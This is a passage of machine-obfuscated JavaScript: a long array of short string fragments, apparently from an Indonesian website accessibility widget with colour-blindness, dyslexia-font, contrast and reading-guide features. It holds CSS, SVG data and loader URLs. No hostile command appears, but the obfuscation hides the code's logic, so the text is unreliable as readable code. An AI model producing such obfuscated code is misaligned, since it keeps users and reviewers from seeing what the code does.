94-.0','k_all','82\x2019.8116','ifeOO','|3|7|11|1|','8,-1.992\x20-','555398\x20-11','81115.3642',',\x200.9)\x20tra','12.8345989','62644\x2075.5','jPfIX','877919.319','2.75\x205.25l','468C15.524','2\x2049.97833','.box_conte','gKywK','1\x22>\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20:\x20bac','\x20-12.96390','tle_disabi','132365.140','1-2.377l3.','litas\x20{\x0a\x09\x09','tulisan-da','esia\x20(Indo','vqfDa','\x2062.907812','YqvBR','jBHBA','2|3|1|4|0','XXlBA','slider-nav','05c4.485,0','idth=\x2229\x22\x20','792\x201.9758','8\x20-184\x20-10','19069.0064','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20<','ox_group_d','\x20-11.19140','#strip_loa','DHD</div>\x0a','oXUtk','as_2\x20{\x0a\x09wi','27\x20-61\x20-28','064,0\x209.5,','.8981\x202\x2014','26330946-.','09375\x2030.4','34617734\x206','26.7768554','cfjVo','all\x20>\x20.sty','\x20\x20\x20\x20:\x201px\x20','\x20\x20\x20<g>\x0a\x20\x20\x20','8,3.769,28','ound\x22\x20stro','1.1788385\x20','n\x20\x20\x20\x20\x20\x20:\x20a','r_1\x20{\x0a\x09fil','t\x0a\x20\x20\x20\x20\x20\x20\x20\x20','6,3.399\x209.','6.06389143','kMmVw','tion_toolt','0\x202.5125-1','gpWLs','\x206.7\x2072.66','5915\x205.693','120','14904851C7','ngguan_mot','.386,96.46','itas\x20{\x0a\x09ba','.6328125\x201','#id_space_','olbar\x20.gro','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','76.5273437','.0078657-.','52019h.001','0508323.08','pJfJd','C47.893898','CvFMP','7688-.0255','black\x20!imp','\x20132\x20530\x200','MUCcS','94739-.358','\x22text_tuli','21\x2010.5903','6\x2019.34\x20-1','code','6\x22\x20x1=\x2240\x22','8-1.08.596','v.161407c0','ground:new','iANIS','UpDuv',':\x2014px;\x0a\x09c','\x0a\x0ainput[ty','0px\x22\x20heigh','circle_sin','KnRZd','old;\x0a\x09font','9199\x20-11.3','mwycN','fplwK','819\x200.9999','mXUeT','\x20\x20:\x201px;\x0a\x09','jXKBY','\x204.4040527','7.003v33.9','33818359\x20-','x\x20rgba(0,\x20','nt;\x0a\x09backg','reen\x20and\x20(','23\x20-58\x2023\x20','p_title_ba','get_dsb\x22>\x0a','-119\x20-150\x20','3725586\x20-8','C-1.070878','7027.49462','r,.mycheck','143','iRefi','ale_color_','1\x20C-4.8046','\x20.1s;\x0a\x09tra','04236221\x20-','36.86\x20-3\x204','g_1\x22></div','17\x201.90234','024.644299','.1,14.1-36','7.7,12c0-4','81-.275895','.9229263\x204','.43965544\x20','nRtOs','94A3.006\x203','pbgKy','lpERI','57\x20-0.0060','22|68|91|4','ryOqn','st_strip_l','ection\x20\x20:\x20','.02751465\x20','YkRfq','iOzMT','</div>','500522C.36','pat-dibaca','9773\x20C5.16','38-.512484','/fathulhud','round-imag','8271\x20-9.19','NCSOd','25\x2023.3881','\x20\x20</div>\x0a\x0a','\x20\x20<svg\x20ver','\x220\x200\x2032\x2032','sition','452,13,20c','.19036363-','58398\x20C-9.','vh;\x0a\x09margi','\x20\x20\x20\x20\x20\x20<def','#action_ne','Tebuw','nsition:\x20t','g_action_t','_column_ac','kiri','3.85113945','24244141\x206','0.021,2,29','tion\x20\x20:\x20ab','ion:\x20colum','ytPph','en2\x20{\x0a\x09wid',',366c-18.8','-3.062-2.2','-.90709091','64.1841788','84624\x2017.2','tton_switc','.75872723.','.w3.org/19','ss=\x22box_gr','06\x2072.8046','75\x2071.7922','\x20:\x209999999','5\x2049.38818','WYNvx','049091\x203.8','25781\x208.76','sYqxb','7279-.1229','mnsosmed,#','476655\x20-9.','.box_group','max-width:','te(22.0039','xRXAe','\x20stroke=\x22n','et_dsb\x20{\x0a\x09','#rwMaskBot','9.6,6.5l81','496442\x20-0.','PMnIF','5273\x20C-10.','9.14713211','9\x2050.96215','lVjqZ','px\x20-\x20var(-','off','18359\x2081.4','sbilitas.n','67\x20\x20\x20c0.37','\x204.9999999','|29|15|16|','4|151|18|1','\x2072.916567','FE2F;\x0a}\x0a\x0a\x0a','6-0.078,0.','5732765.08','Pmkjg','rtant;\x0a\x09co','8278\x201.023','Vnwbc','ntras_4_un','869-3.596\x20','8818359\x20C4','inggi','Teks\x0a\x20\x20\x20\x20\x20','nt;\x0a\x0a}\x0a\x0a.c','aw.githubu','qCDfG','-.18041571','st-font-we','20\x200\x200\x20-48','93-.438104','\x20\x0a<div\x20cla','buta-warna','t;\x0a\x09font-o','5-0.25\x204.2','kFzoO','99m1.65053','ing_1\x22></d','\x22circle_cl','MIKEl','njs.cloudf','pSzbm','.025,0\x20\x20\x20c','8574\x20-11.0','is_fat_hul','16\x202.76493','C75.733672','vg_sroke_c','JYvXC',',\x20.36);\x0a\x09c','4-19.981-5','tyle=\x22isol','Drrmk','\x201.0006836','ntent:\x20cen','ew-show-to','mxeKU','ul\x20{\x0a\x09disp','3009\x2078.77','eBMGn','odYIY','kontras_3_','ktSns','71-.581639','.33\x200\x200.66','5|2|6|1|0|','litas\x20{\x0a\x09c','/div>\x0a\x20\x20\x20\x20','20.786,27,','13281\x2078.9','5C123.4194','e;\x0a}\x0a\x0a.box','PcDdz','1442.12681','4\x2018.0575\x20','.3026\x202\x2018','x;\x0a\x09height','Ksnfr','rlsYD','bottom_dis','HgxCX','vg\x22\x20viewBo','n\x20:\x20row;\x0a\x09','\x22\x20id=\x22drop','1.2613272-','one\x22>\x0a<pat','ition_swip','tion-durat','GYOCX','5.2,402.5,','506836\x20C77','\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20','1.17,0.486','1333.62449','\x20\x20\x20\x20\x20<g\x20id','25366-.002','\x20stroke:\x20n','0645\x200\x204.6','\x20\x20:\x2015%;\x0a\x09','9\x20-5\x2039\x20C-','\x20\x20\x20\x20\x20\x20\x20Rat','_loading_a','328\x20-11.26','NlmRi','RXTCd','tGaIC','7109375\x2076','14663997.8','KgqNi','e-grid;\x0a\x09g','WJclf','WlygU','PMLYU','aIgfX','7\x20C79.1060','.group_scr','.87609375\x20','und-color:','.9105\x203.23','1,6.452\x20-5','ackground-','\x200;\x0a\x09posit','.54106264-','sawqy','12|5','k\x20!importa','.58920898\x20','Garis\x0a\x20\x20\x20\x20','sibilitas/','rGWqt','\x203.4\x2073\x200\x20','1735\x2071.78','1.48464553','\x20\x20stroke=\x22','4283264\x201.','9\x2081.99609','2540376\x2065','_color\x22\x20x1','qrVEE','FWcRq','61\x203.88705','67157\x2010.8','r-radius:\x20','107422\x20C-1','https://aj','.725-0.206','g=\x22right_t','svg_color_','\x2012\x205.3725','preventDef','yPAAx','6209717\x202.','71.2777333','giOdn','7\x2056.30859','64676.4835','dSiDJ','h\x20\x20\x20\x20:\x2020p','WRGHe','1-50.9,0c-','hXPLH','660508\x2079.','-0.007,13.','hide','5\x2079.42665','2-10.84318','8,0,0,0,0-','\x203.6963740','2.32390625','6366211\x2077','5.016-2.12','72.8217468','64843,0Z\x22\x20','Kognitif\x20&','enOyz','\x0a\x09display\x20','sa\x22>\x0a\x20\x20\x20\x20\x20','ATDta','\x20\x20\x20\x20\x20\x20:\x2025','9065266\x201.','rtant;\x0a\x0a\x09b','BjnRT','013-.19605','\x20:\x20bolder;','82169924\x201','<path\x20stro','t(\x22#widget','uyjiV','11.4892578','\x0a[data-too','TKWle','5691.60340','8\x22\x20y2=\x2268\x22','4\x208.26322\x20','c.com/s/pl','229\x200.0436','\x20x1=\x2240\x22\x20x','9|40|112|6','3726196\x200.','black\x20acti','966.565196','QZDOG','6.12\x2014\x2084','5.34884644','-1.8-0.1-2','WmTXI','4635803.27','.06242187\x20','class=\x22svg',':\x20bold;\x0a\x09f','n\x22>\x0a\x20\x20\x20\x20<d','.359-35.35','4699\x20-7.95','h=\x221.5\x22\x0a\x20\x20','.8935\x2056.5','ame=\x22Layer','#text_rata','fqcrJ','TmufQ','5\x20-9.32829','\x20\x20\x20:\x2030px;','s\x20Version\x20','tQNPz','.2480865-.','3\x20C55.4207','68.8108994','\x0a}\x0a\x0a.box_c','.7168\x2020.0','sCtYF','4\x2019.1999L','1\x2072.81485','>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','21.6988951','CPXvH','p:hover\x20{\x0a','i_riset\x22>\x0a','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','375\x208.3881','in-right\x20:','WiRkO','232614L13\x20','-left:\x201%\x20','iOS','ia\x20only\x20sc','18359\x2080.3','.76\x200\x200\x20Z\x20','625\x2011.782','hIwVx','81728.9634','712127\x201.8','yUCEr','vqBFv','125','yellow\x20!im','>\x0a<div\x20cla','KNVzt','3261216.42','ault','linecap=\x22r','oUrSn','ntains(\x27','5034-.1483','me_id\x20{\x0a\x09c','22419817-.','2.78851257','\x20\x20d=\x22m14.1','1.79309112','on_perkeci','0|1|2|3|4','753453-1.5','sabilitas\x22','1-.0296953','\x0a\x09}\x0a\x0a\x09.lay','jODdN','EpElB','3-.1160711','olor:\x20whit','CnVGg','192229\x2027.','19140625\x205','590179.148','71L15.5696','0625\x2018.40','{\x0a\x0a\x09direct','aan','mua\x20Pengat','2304.79239','pcontentto','872723.316','\x20\x20c0.619-2','62376\x2073.1','35.0060056','ion:\x20ltr;\x0a','{\x0a\x09\x09width\x20','\x20\x20\x20:\x20solid','YgQIJ','359\x20-7.003','except_gro','.06615122\x20','atznt','rection:\x20c','y2=\x22188\x22\x20/','76929\x20C71.','path_url.p','041\x2072.749','olumn;\x0a\x20\x20\x20','3\x201.584884','vZhJu','\x09flex-dire','_content_a','lass=\x22jara','GLHeY','0.88,48,25',':\x20center;\x0a','5767\x202.128','a(0,\x200,\x200,','FMvVI','tom\x22>\x0a\x09\x09\x09\x09','egi_riset\x20','6.145\x22\x20xml','0010098-.1','53186\x20C47.','\x20C-11.0196','102','.22764196.','9.1103577.','-0.144,1.4','mZmle','949,61.900','98598-.812','IjSBB','86-4.595,3','HyDXN','l_dsb','7,3.319-0.','zjLfb','\x20\x20\x20\x20\x20\x20\x20:\x209','row_column','bilitas_3\x22','ruYpO','h:\x2080px;\x0a\x20','568\x201.8962','XdkNu','VJHDy','0.9,10.6-1','\x2032.988183','1|8|7','VPOos','57995337-.','uHuUd','2.79229736','ght=\x2212px\x22','5.2616\x2012.','*\x20>\x20a','tas\x22>Buta\x20','nYNul','tinggi-gar','256662-.63','6353\x203.903','esbilitas.','gfNAn','349876-.31','ass=\x22box_r','636364c-.2','\x20.7919618.','e(109,44)\x22','66\x20C-9.800','13|1|18|25','8691406\x208.','IdXCP','52\x2079.9387','08\x20-3.6048','ClbnG','188433-1.1','0px\x20!impor','\x200,8.518\x20h','7356\x2072.79','group_acti','di_baca\x22>\x0a','s=\x22icon_fi','AIIBE','d=\x22M91.351','\x22\x20xmlns:dc','PKYzt','2\x2019.6077\x20','00px)\x20{\x0a\x0a\x09','6\x207\x2032\x20-25','.box_text_','x2=\x22168\x22\x20y','or_positio','th><path\x20d','|23|24|12|','288758\x205.7','RLtla','6675781\x2016','8\x2013.54897','ay-state','98303.0578','77668.1367','919217-.43','422204\x2029.','s_v4','2.61876953','22.1160866','to:\x20SVG\x20Re','8|1|5|0','inecap=\x22ro','\x0a\x09fill\x20\x20\x20\x20','75\x2072.9057','_aksesbili','9,0.089-0.','#text_tuli','s_v3','rfVCc','l-1.941,1.','42\x2061.4142','ercontent.','33.9\x2014.1A','460233\x205.9','lPogW','\x09width:\x2045','4.41625977','CnvbK','0909-1.326','\x20{\x0a\x09border','EkwMd','set','JBaqy','Android','2.5c24.75\x20','DJBbn','itas\x22>Kogn','4713211\x20-0','-3.6373532','.85498136\x20','\x20\x20:\x2018px\x201','XjKAf','ambar\x0a\x20\x20\x20\x20',');\x0a\x09/*\x20CSS','dio_button','DyDGj','106','.83204102\x20','6.032h-0.0','pYjJV','ration-col','\x0a\x09opacity\x20','98\x20\x20\x20C180.','375\x207.8845','79.0319531','eSMcf','1063843\x20C7','\x20\x20\x20\x20<svg\x20\x20','.40405273\x20','black','0.1731-27.','ing_action','ontras_2_b','\x20\x20<line\x20fi','\x20\x20\x20\x20\x20d=\x22M7','49555\x2038.0','107597\x200\x200','3\x203.883143','\x200\x2056.76\x200','n\x20\x20\x20\x20:\x20cen',',-5.839\x201.','n_x_svg_co','27,2.727,2','5.08\x200\x2050.','865-9.42-2','ntent::-we','yiYIr','s_v2','8\x201.187287','wsljy','\x20type=\x22rad','5405273\x20C7','89335863\x204','C74.996093','5\x20-417\x2075\x20','gFSxl','3349863-.3','l-225\x200\x20-2','n-color-mo','cXuzO','on,#svg_ri','/g>\x0a\x20\x20\x20\x20\x20\x20','GSZGX','yNcbM',';\x0a\x09margin-','3981\x20-0.02','\x20:\x2060px;\x0a\x09','\x20id=\x22text_','77.0118042','8c6.1,4.9,','2529297\x20C7','=\x22108\x22\x20/>\x0a','bar','0.3z\x20\x20\x20\x20\x20M','tyznq','4\x2071.80438','41\x206.34553','yvsqv','55\x22\x20/>\x0a\x20\x20\x20','5187\x206.861','9375\x2015.22','ading_2\x22><','kIDfg','miterlimit','018882-.18','</svg>\x0a\x20\x20\x20','\x20C-6.89543','\x20\x20:\x2025%;\x0a\x09','s-serif\x20!i','6S141.12,4','KzVIw','6|29|60|13','0.05500331','rangeCount','tar_action','-1.21763.4','esbilitas:','28846682.0','\x20\x20\x20\x20\x20<path','n\x20\x20\x20\x20\x20\x20:\x20c','to\x20auto;\x0a\x09','content\x20{\x0a','SigEJ','\x20dan\x20Kiri','{\x0a\x09justify','1843.44951','ntent','div','bEsRJ','39\x2052.0790','an,\x0a\x20\x20\x20\x20\x20\x20','\x2079.805761','dBqic','\x200\x20c60\x200\x206','rata_text_','17.6955\x209.',';\x0a\x09font-fa','ytzfD','2.6c-0.9,3','28c-8.023,','72.8050549','801765.500','Animasi\x20Di','data-move-','000000,174','quVdx','YkXFI','.16513213\x20','lns:xlink=','9\x2012.47047',':\x20yellow\x20!','r\x22\x20stroke-','action_ani','_masker_v2','bar\x20{\x0a\x09dis','\x0a\x0a.circle_','3.09668V17','ction\x20\x20:\x20c','l=\x22black\x22\x20','-.001\x202.95','id\x22>ID</di','58579C1.80','389.722897','ypJzL','bsite\x20','6169\x2023.83','366\x209.1634','fSEyH','ate(17,20)','IyZLp','-top:\x20-2vh','\x2026\x2020\x2052.','9494\x2071.72','1224\x2079.18','-138\x200\x20-80','6\x2014\x20C50.9','nd-color:\x20','68,11.718-','v3\x22\x20id=\x22st','ip\x20{\x0a\x09disp','\x20cy=\x227\x22\x20r=','acity_scre','146','5306913-.0','390625\x203.3','olor_2\x20{\x0a\x09','anlws',':\x20black\x20!i','9498c-.494',',1.051,0.2','.54-6.66-.','mal;\x0a}\x0a\x0a.a',':\x201%;\x0a}\x0a\x0a.','fLXGq','ass=\x22circl','17.8-15,18','3|4|0|2|6|','RjUme','9|106|123|','364c-.0823','120966.446',';\x0a\x0a\x09}\x0a\x0a\x09.g','pavzp','68073.4885','nable-back','\x20\x20\x20\x20\x20:\x20max','-0.3-5.2-0','ss=\x22box_co','X(-500px);','=\x224.62\x22\x20y2','\x0a\x0a\x09\x09gap:\x202','684\x2010.558','_layout\x20{\x0a','939\x20C47.26','ation\x20\x20\x20\x20\x20','astificati',':\x20auto;\x0a\x09f','-.08030279','01812858-.','149\x20-9\x20200','rection:\x20r','48331-.452','3798165.25','.w3.org/20','8|6|9|10|4','nSkYE','2287431.32','0.006,14.4','6.44311561','310378\x203.2','black;\x0a\x09fo','GgOTI','864\x203.3749','\x20.except_g','50.9621582','587891\x2077.','5\x2079.27910','3298661.06','HEQga','-.01809935','.89426994\x20','TOCmS','2.10045196','single\x20{\x0a\x09','\x20\x20\x20\x20\x20:\x20und','.22323608\x20','GdguY','\x5cb|\x5cb','140','40a8,8,0,0','HLbMq','-3.1,23.6,','c-.1391915','svg_sroke_','\x20\x20\x20\x20C238.6','78\x201.89550','ss=\x22box_te','5038086\x2079','87482-.169','lnrpi','8412V13H8.','14px','WaJKR','LMjhh','_v2\x20{\x0a\x09dis','39.8841C15','CPvLN','53431942-.','ack\x20!impor','AVUIR','105661.294','3.4,8.3-20','65973015\x206','5\x2038.01420','1931.06719','39-.739326','\x20\x20\x20:\x20flex;','679,9.076,','transform=','color-mode','854218\x20C6.','https://ww','Buta\x20Warna','24458694.0','-.8375h1.0','94\x209.84150','sroke_colo','x_name_men','3.org/2000','84-1.20423','x_group_di','_height','17.2127576','2\x206\x207.2049','209C19.144','10.5585937','ss=\x22box_bu','\x20absolute;','iKqpw','IxGoS','xDkhc','loading_2\x22','6,438.6,23','rJNPO','chevron-do','3211\x20-0.11','\x200\x2020\x20C0\x201','orm_all_da','2\x200.014162','fLLdC','4,3.552,20','rsion=\x221.1',';\x0a}\x0a\x0a.acti','tas\x20{\x0a\x09\x09fo','getBoundin','136','TIIhX','7\x2060.12945','14453\x2024.1','98828\x2013.5','2.45288086','9\x20C-0.7699','3,192.585,','svg>\x0a\x0a\x0a\x20\x20\x20','9.10818359','as\x20','\x2025px;\x0a\x09he','.205,8.716','g_color\x27\x20d','circle_lef','msaeB','-.10454961','kdcmU','1.8611765H','5px','33.8426803','v\x20class=\x22r','IpUBY','\x2048.4755\x205','\x20\x20<span\x20cl','0.448z\x22\x20/>','<g\x20fill=\x22n','\x20hidden;\x0a}','YVDai','lQNoU','.76123047\x20','\x200\x20480\x200\x0a4','0193986-1.','\x20rgb(0,\x2044','2|5|1','ius:\x2015px;','idth:\x202;\x27\x20','4\x20-0.09819','oading_4\x22>','sform\x200.6s','8818359\x20C8','3\x20-65\x20-63\x20','yyztH','slider_dsb','action_dis','769\x2011.539','\x2026.46\x20-5\x20','uIMDg','{\x0a\x09fill\x20\x20\x20','11.2775390','style','rline_link','\x20C32.98059','ilitas\x22\x20\x20d','9.5l32.75-','venodd\x22\x20d=','_text_bott','18px;\x0a\x09pad','1.80588341','1.63-0.539','ayer_1\x22\x20wi','.123,7.879','body','.414166L10','opPoq','\x20\x20:\x20pointe','3206834.43','\x220\x200\x20208.0','299\x2057.502','5\x20-11.1503','\x227\x22\x20r=\x223.5','x-sizing\x20\x20','141','ace=\x22prese','89905273\x208','92414384\x202','oastificat','-0.0132637','3455.15089','4174823-.0','30224829\x20-',':\x20flex\x20!im',';\x0a\x09opacity','0430116c.0','lick-prev,','OQTqR','956364-1.5','ange\x20\x20\x20:\x20t','5\x20-0.02868','9\x2013.13228','38779\x202.05','.1c0.3,0,0','.973,7.771','118','22.494\x22\x20ry','UkuFh','86\x201\x2021\x20C-','8-.0007440','CYjge','hidden','352\x2057.790','cTgzX','lor:\x20#000;','xmlns:cc=\x22','ist_strip_','\x27),\x0a\x20\x20\x20\x20\x20\x20','1144642.26','\x27http://ww','53\x22\x20cy=\x2252','arak_radio','vwyKq','605-2.3703','\x20\x20\x20\x20d=\x22M10','tCfNv','79749329\x203','LVngU','y\x20\x20\x20:\x20\x22Plu','fdNWE','_unprocess','8688-.2571','_action_ba','94\x200\x2030\x20-3','.34390625\x20','dion_2','1-.0549404','eksia','4446626-1.','tion\x20:\x20row','(59,\x2068,\x207','rg/1999/xl','\x20277\x20-33\x206','wVdXH','eight=\x2255p','NrbXZ','eAoGy','linecap\x20\x20\x20','Latar\x20Gela','verflow-x:','qnNCD',')\x20!importa','914\x20C0.900','2782.16581','ow_action_','mal;\x0a}\x0a\x0a\x0a\x0a','\x205-4.66666','lQIRs','7H219.19c-','gguan_moto','B\x22\x20transfo','703\x209.1689','2726\x209.634','on_link\x22\x20x','padding-bo','664902-.21','s\x20\x20\x20\x20:\x20cen','iiHaj','43\x209.17157','|97|78|8|1','=\x2210px\x22\x20vi','rx=\x2222.494','on_swipe\x20{','ilitas\x22>\x0a\x20',',2,2,2c0.4','95\x20100\x200\x201','.15187\x2010.','\x2075.494964','590\x0a\x20\x20\x20\x20\x20\x20','right,.sli','991516\x202.7','s\x22>Netra\x20T','}\x0a\x0a\x09.conte','UkOvG','11.58-10.5','nJcuN','33\x2038.0142','\x22box_text_','piZVT','366.044437','PuJEs',':\x2020%;\x0a\x09}\x0a','004732\x2072.','}\x0a\x0a.svg_ic','=\x22box_text','SWbDg','.443-3.039','>\x20h2,\x20a\x20>\x20','0625\x2054.40','7616796.59','25\x2020.4040','ke\x20\x20\x20\x20\x20\x20\x20\x20','\x201\x20Z\x20\x22\x20fil','\x22\x22\x20!import','9.125\x22\x20x2=','3417969\x20C7','ntras\x20unde','36405273\x20-','3203\x20-0.04','272-.31690','881851\x200.9','VzbMg','GUZcz','v4\x20{\x0a\x09disp','-4.59,5.04','2.13825439','\x0a\x09margin-l','.stylecolu','CAOfI','aXHyX','4.01090665','esMEj','tip\x20arrow\x20','8.776,18.0','1730469\x2060','00009\x201.09','KyASg','BeBhN','056487-.17','\x20y1=\x22108\x22\x20','SCSMF','nZbxk','en1\x22>\x0a\x20\x20\x20\x20','MidYMid\x20me','perkecil-t','375\x2048.718','yTizY','9361-.4672','21\x2019.6077','=\x2250\x22\x20widt','KHQdk','t;\x0a\x09width\x20','uEoIo','\x2025\x20c\x200,0\x20','3633\x20C2.40','\x200.0436264','ht:\x2088vh;\x0a','DxHBn','.8909927\x207','36.9714602','OPNUM','C-11.36961','layout_dsb',',176.9,114','2\x201.32\x202.9','\x09Ke\x20Posisi','strip\x22>\x0a\x0a\x20','McEDa','tant;\x0a}\x0a\x0a\x0a','0.007-0.08','6.57436523','ygffA','90866.0655','ISLDY','LwHRw','46696289\x207','/2000/svg\x22','1615-2.674','\x20\x20\x20\x20<svg\x20x','tant;\x0a}\x0a\x0a.','55997\x203.97','0454719-.5','2257784-.1','51469448\x203','C62.1953\x206','282102\x20-8.','024.3375-.','1.842,172.','.00699154\x20','re\x20{\x0a\x09cont','\x2064.720214','ttom:\x202vh;','tent\x20{\x0a\x09\x09w','NpMKB','\x2046V18C62\x20','2\x203.183593','90625\x2020.4','ath\x20d=\x22M13','-0.166,0.0','906,9.676-','=\x2277.59259','13,0-4.88-','65943435\x201','4.416-3.80','wykzI','08225,36.6','x-shadow:\x20','0\x200\x20Z\x20M2\x202','9.63779297','\x2026.3137\x204','51.25\x20120c','92,4.039\x200','nEHgd','3|8|4|0|1|','-.0984822.','76\x201.63281','023-.12853','is_bawahi_','333984\x20C77','\x20\x20\x20\x20\x20\x20\x20:\x20w','.79803467\x20','397\x2027.020','6L5.3527\x201','3759283-.4','023\x20C13.46','32\x2038\x2079\x201','72-.001381','JESyb','<circle\x20cx','bilitas:ho','3906\x20-11.2','libhR','=\x22#E6F2FC\x22','ersion_dsb','ng\x20\x20\x20\x20\x20\x20\x20\x20','VtIkT','34609375\x202','h\x20class=\x22a','79009271\x205','2922018-.1','*\x20>\x20svg:no','!--svg\x20ver','=\x22M10\x2019C1','xt_bottom_','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','4.4,109.9c','42,172.468','argin-bott','24746.1071','1|0|2|4|5|','\x0a.jarak_ka','bzrWm','le=\x22evenod','04410548-.','41,0.756-8','8081963\x208.','*:not(\x22#wi',',12.483\x200,','slateX(-10','236\x2030.171','Balikan\x20Wa','88956171\x20-','{\x0a\x0a\x09\x09width','-.195573-.','\x09z-index\x20\x20','3672\x20C-11.','_color\x20{\x0a\x09','AfeEn','977268.095','48.0757382','baomQNQcsA','08\x20C46.913','Baca\x20Pandu','rata2','.37499241\x20','81\x2073.5094','25\x2052.4040','5.947,5.23','/div>\x0a\x09\x09\x09<','9-.005793-','06550692-.','AvcTW','27.0689566','4.6-0.4-6.','pUQat','\x20\x20\x20\x20\x20\x20\x20:\x20a','623.299963','\x2032.308183','TVFeK','n\x20class=\x22s','wPlDS','ical-sizin','nter;\x0a\x09jus','835\x20C-9.44','pOVeI','827302\x201.0','g_sroke_co','\x09padding-l','fLsAv','\x20-0.013647','ont-size:\x20','\x0a}\x0a\x0a\x0a.circ','ghxaN','_widget','wMJzU','vamYA','82\x2069.1471','pe=\x22radio\x22','26\x201.03728','5.48739212','evenodd\x22\x20d','_groupcont','zWFmq','6.23609375','5.5696L5.3','fCemN','d:new\x200\x200\x20','3.60483981','|96|89|118','818359\x20Z\x20M','63\x2072.7876','1|137|143|','nsGGZ','\x20visible\x20!','ixAuu','3735325\x20-0','4342-.0098','6.25075495','|6|9|2|10|','ceUnE','63\x2037\x2023C3','-color:\x20rg','8c99.9,0,1','\x20\x20\x0a\x0a\x20\x20\x20\x20\x20<','095.055961','4\x2072.77929','round;\x0a\x09st','5776344\x202.','9375\x2040.22','\x20\x20:\x20column','circle_dis','27724609\x206','LQWFM','1958923\x20C7','\x0a\x09position','.5162236.3','95507812\x207','=\x223.44\x22\x20/>','vw;\x0a}\x0a\x0a.co','svg_animas','4.02547618','tion-play-','4|0|3|2|1','\x20C2\x207.28\x202','72737,10.2','5273\x20-14.0','4|0|3|1|2','77-.440021','zyshd','6397107.03','431942\x203.9','jGTbH','9\x208.18871C','05496\x2067.9','8579ZM52.9','SDnoh','\x09font-opti','56.0977550','\x0a\x09.group_b','7-.0005968','nHTrP','17-0.102c4','e,\x20*:after','s\x22>\x0a<svg\x20x','_popoup_ds','5.29510882','2\x204.795090','12\x22\x20xml:sp','701\x2018.248','291-.09916','69868677\x202','349673\x2057.','4|0|1|3|2','2c0-.59025','l\x20Aktif','\x20id=\x22list_','77-.000079','a,div\x20>\x20a,','.org/2000/','8px;\x0a\x09back','5.99609375','181640625)','yCnqh','qdFhQ','063-1.188-','09823438\x205','zbUIm','0|8|6|1|5|','25\x201.01586','l_content\x20','vg>\x0a\x20\x20\x20\x20\x20\x20',';\x0a}\x0a\x0a\x0a.act','#action_di','9\x22\x20y1=\x229.0','e_color','9\x20C80.0966','dius\x20\x20\x20:\x206','98752\x20-0.0','156.077974','indexOf','74883959\x203','.radio_wid','ah_widget','42.1257226','mRrPY','72.7900938','jlFBI','0625\x2026.38','.52285762\x20','142573\x200.9','8078\x2014.01','\x2064.349166','as_popup\x20*','.8-8.5,8.5','.415,0.582','4.996\x20\x20\x20c2','.45947266\x20','zoom\x20\x20\x20\x20\x20\x20','irection:\x20','4675\x200\x201.0','58\x201.03463','rDUgA','0.97961193','=\x22M27,15.1','xXtTi','0.15\x0a}\x0a\x0a.i','=\x22M10.5,12','0.11685181','yout_dsb\x22>','group_move','243413-.25','930127-.15',':\x2090%;\x0a\x09fo','-2.1,18.3,','necap\x20:\x20ro','\x27),\x20strong','22\x2065.3992','77636719\x20C','06895395-.','10.9,21.5C','hmXmV','.75609375\x20','\x22text_name','ZyZJB','\x20\x20:\x2055px;\x0a','14266.4904','rm\x200.6s;\x0a\x09','841614\x20-0.','\x203.3749999','3\x20C-4.9704','p://www.w3','ant;\x0a\x09back','qkXnh','37\x20-23\x20-53','0\x200\x20448\x2044','6.04776-.1',';\x0a\x09src\x20\x20\x20\x20','t\x22\x20id=\x22sho','ppid-vnew.','-80.5,58.9','8-28.25-76',':\x2012vh;\x0a\x09\x09','7\x20-0.04542','\x20\x20<path\x20cl','9711075\x202.','ROXun','100%;\x0a\x09mar','ding_1','l:\x20','33-.033497','1953\x2059.36','Oszfo','8\x20-9.26757','ground\x20\x20\x20:','021,10.017','\x20\x20\x20\x20\x20:\x20999','xkukg','oup_move_w','margin-top','rsion=\x271.0','685\x20\x20\x20c1.5','ding-left\x20','.1999\x2019.1','18359\x2074.9','\x20\x20:\x200.5;\x0a\x09','EOlYz','8818359\x20-1','3\x2086\x205\x20C57','|93|59|76|','SgpSf','lass=\x22fill','QhEtn','.1-10-3.2c','746-.13700','lQNXG','wQpzC','x\x20!importa','_1\x22\x20viewBo','underline','nt-size\x20\x20:','aDRNN','ransparent','6.4643C10.','WlcVu','09375\x2018.4','\x2025.646132','tgHEs','hVaeG','er\x20!import','}\x0a\x0a\x09.displ','162415\x203.1','/defs>\x0a\x20\x20\x20','QChnH','qXorH','JWouc','\x20\x20\x20\x20:\x20max-','column;\x0a\x09b','Windows','92325287\x201','_profile_d','oHvFP','99,0.504,2',';\x0a\x09font-si','\x201.6328125','\x200.4);\x0a}\x0a\x0a','78.9960937',',11.643c1.','us\x20Jakarta','XdEJb','st_content','/>\x0a</g>\x0a</','79.7177539','l\x20Teks\x0a\x20\x20\x20','nAfGb','t;\x0a\x0a\x09}\x0a\x0a\x09.','s_bawahi_t','0625\x2064.38','_right_sid','\x2013.849381','622-4.377-','5\x2030.40405','793-3.7196','.8,29,3,25','\x20-0.002929','action_lin','\x20\x20\x20:\x20100%\x20','vtQxC','s=\x22box_cir','BEOle','1057.25698','roup_scrol','RCVll','ax/libs/jq','-o-animati','5700212\x2014','23.2-6.4\x20\x20','5822266\x2079','dding-left','YOXib','#svg_anima','99994s-.85',':\x20rgba(0,\x20','isan_dpt_d','00315c-1.7','tras\x20{\x0a\x09te','qMnlp','56\x20C76.715','ortant;\x0a\x09}','gn\x20\x20\x20\x20\x20\x20:\x20','ack;\x0a\x09font','4-9.714,10','11686489\x207','8.0014348-',';\x20stroke-w','ieWOH','4992\x205.415','userAgentD','JAiSi','24\x22\x20xmlns=','x(0.2268\x20-','873047\x2011.','px\x22\x20id=\x22La','4,2.953,2.','945-.51725',';\x0a\x09flex-di','css','3869\x20C61.4','baris_fat_','112\x20-3\x20-44','.form_all_','6-4.76-5.8','\x09right\x20\x20\x20\x20','s=\x22svg_ico','2\x2067.21166','9.11502014','2.06792-14','2592288-.1','974776-.37','.88905273\x20','c0.739,0,1','.06569299\x20','8-1.149048','12.4-7.2-1','97877\x201.04','56,241.7,2','\x20\x20\x20\x20\x20:\x20gre','825293\x20-11','#show_menu','081363\x2072.','27,-3.229\x20','removeClas','hLvkF','\x20\x20:\x20red;\x0a\x09','SEp